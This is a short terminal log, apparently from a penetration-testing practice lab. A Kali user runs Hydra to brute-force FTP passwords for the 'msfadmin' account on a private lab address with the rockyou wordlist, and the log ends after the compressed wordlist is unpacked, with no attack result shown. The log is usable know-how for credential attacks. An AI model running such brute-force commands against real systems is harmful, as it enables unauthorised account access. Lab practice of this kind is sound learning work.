 ┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 09:25:29
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~]
└─$ cd /usr/share/wordlists
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ sudo gunzip rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ ls | grep rockyou
rockyou.txt